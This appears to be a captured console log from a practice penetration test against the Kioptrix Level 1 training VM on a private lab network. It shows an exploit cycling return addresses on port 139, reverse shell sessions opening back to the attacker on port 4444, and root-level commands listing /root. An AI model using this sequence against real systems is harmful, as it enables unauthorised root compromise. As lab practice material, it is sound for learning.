 File Actions Edit View Help
[*] 192.168.56.110:139 - Trying return address 0×bffff8fc...
[*] 192.168.56.110:139 - Trying return address 0×bffff7fc...
[*] 192.168.56.110:139 - Trying return address 0×bffff6fc...
[*] Command shell session 1 opened (192.168.56.102:4444 → 192.168.56.110:32773) at 2025-10-05 03:32:12 -0400
[*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.110:32774) at 2025-10-05 03:32:13 -0400
[*] Command shell session 3 opened (192.168.56.102:4444 → 192.168.56.110:32775) at 2025-10-05 03:32:14 -0400
[*] Command shell session 4 opened (192.168.56.102:4444 → 192.168.56.110:32776) at 2025-10-05 03:32:16 -0400
whoami
root
hostname
kioptrix.level1
cd/ root
//bin/sh: cd/: No such file or directory
cd /root
pwd
/root
ls -l
total 2
-rw-r--r-- 1 root root 1303 Sep 26 2009 anaconda-ks.cfg
ls -la
total 12
drwxr-x--- 2 root root 1024 Sep 26 2009 .
drwxr-xr-x 19 root root 1024 Oct 5 06:30 ..
-rw-r--r-- 1 root root 1126 Aug 23 1995 .Xresources
-rw------- 1 root root 147 Oct 12 2009 .bash_history
-rw-r--r-- 1 root root 24 Jun 10 2000 .bash_logout
-rw-r--r-- 1 root root 234 Jul 5 2001 .bash_profile
-rw-r--r-- 1 root root 176 Aug 23 1995 .bashrc
-rw-r--r-- 1 root root 210 Jun 10 2000 .cshrc
-rw-r--r-- 1 root root 196 Jul 11 2000 .tcshrc
-rw-r--r-- 1 root root 1303 Sep 26 2009 anaconda-ks.cfg